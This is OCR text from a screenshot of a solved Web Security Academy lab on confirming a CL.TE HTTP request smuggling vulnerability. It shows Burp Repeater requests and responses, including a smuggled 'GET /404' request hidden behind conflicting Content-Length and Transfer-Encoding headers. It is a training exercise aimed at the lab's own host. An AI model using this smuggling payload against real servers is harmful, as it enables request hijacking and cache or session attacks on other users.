 HTTP request smuggling,
https://ac491f8c1fc99226c
GDrive GMSG GT GTL GC GP Other Bookmarks
Web Secur
Academy
HTTP request
smuggling,
confirming a
CL.TE
vulnerability via
differential
LAB Solved
Congratulations, you
solved the lab!
Share your skills!
Continue learning
Back to lab description
WE LIKE TO
BLOG
Awkward Breakups
Tis better to have loved and lost than to never to have loved at all? A beau
Tennyson never had to go around his exe's house to collect his parchment
awkward break up....
View post
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decod
smuggl - breaker × smugll - normal from site × smuggl - noraml × 4 ×
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: ac491f8c1fc99226c06d5636006b004f.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 49
5 Transfer-Encoding: chunked
6
7 e
8 q=smuggling&x=
9 0
10
11 GET /404 HTTP/1.1
12 Foo: x
CL.TE
CONFIRMED
Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=MUQO6dsVBEI54QbR6cXhW9bt9AObA8q8; Secure; HttpOnly;
4 Connection: close
5 Content-Length: 11
6
7 "Not Found"
Search...
Ready
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Dec
smuggl - breaker × smugll - normal from site × smuggl - noraml × 4
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /post/comment HTTP/1.1
2 Host: ac491f8c1fc99226c06d5636006b004f.web-security-academy.net
3 Cookie: session=QfD5TCCTZhOywyqbGEsahv5bcqnGUpJZ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 F
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 109
10 Origin: https://ac491f8c1fc99226c06d5636006b004f.web-security-academy
11 Dnt: 1
12 Referer: https://ac491f8c1fc99226c06d5636006b004f.web-security-academ
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20 Connection: close
21
22 csrf=EcNkW4mv3Fb36MxJ6fmHXzaZ8tedlC5B&postId=2&comment=bulshit%0D%0A&
Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /post/comment/confirmation?postId=2
3 Connection: close
4 Content-Length: 0
5
6
Test - Posted
Search...
Done
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Dec
smuggl - breaker × smugll - normal from site × smuggl - noraml × 4 ×
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: ac491f8c1fc99226c06d5636006b004f.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 49
5 Transfer-Encoding: chunked
6
7 e
8 q=smuggling&x=
9 0
10
11 GET /404 HTTP/1.1
12 Foo: x
Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=a6UNiDjTASZ7s3SWIBlVrI5yvREFAXlO; Secure; HttpOn
4 Connection: close
5 Content-Length: 7344
6
Test - 200 OK
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=sty
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
HTTP request smuggling, confirming a CL.TE vulnerability via d
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
Search...
Ready